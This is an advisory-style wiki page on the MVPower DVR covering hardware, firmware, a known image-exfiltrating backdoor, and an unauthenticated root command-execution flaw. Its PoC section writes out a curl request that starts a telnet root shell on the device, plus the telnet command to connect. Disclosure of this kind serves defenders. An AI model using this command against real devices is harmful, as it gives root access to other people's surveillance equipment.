MVPower DVR
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."
MVPower DVR
MVPower DVR is a HDMI Full 960H H.264 real-time standalone network CCTV Digital Video Recorder available in 4 and 8 channel models (TV-7104HE / TV-7108HE).
Hardware
- Video System: PAL
- Video Compression: H.264
- Video Input: BNC 4 Channel or 8 Channel
- Video Output: 1 Channel BNC/VGA
- Storage Interface Type: SATA
- Max Capacity: Up to 2TB HDD (not included)
- USB Interface: USB 2.0
Firmware
An unofficial fork of the firmware was identified on GitHub. It has since been removed, however a fork is available.

Teardown
You can find an excellent teardown of the MVPower DVR at labby.co.uk.
Backdoor
It's worth noting that this device contains a known backdoor which sends still images from the connected cameras to an email address assumed to be maintained by the firmware developer - lawishere@yeah.net.
Remote Command Execution
The web interface contains legacy debugging functionality which does not require authentication and allows trivial remote command execution as root. No patch is available.
The first known report of this issue is from Paul Davies from UHF-Satcom in a comment on the labby.co.uk blog in August 2015.
The TV-7104HE and TV-7108HE models are known to be vulnerable, however it's likely that other models are also affected. The vulnerability was successfully exploited in firmware version 1.8.4 115215B9 (Build 2014/11/17).
PoC
# Start the telnet daemon on port 443 curl -i "http://<IP>/shell?telnetd+-l+/bin/sh+-p+443" -H "Connection: Keep-Alive" # Telnet to the newly started telnet daemon telnet <IP> 443
Exploits
- An official Metasploit module is available to gain a remote meterpreter shell as root.
- An unofficial Metasploit module exists which gains a remote root shell by starting the telnet daemon on a specified port.
Gallery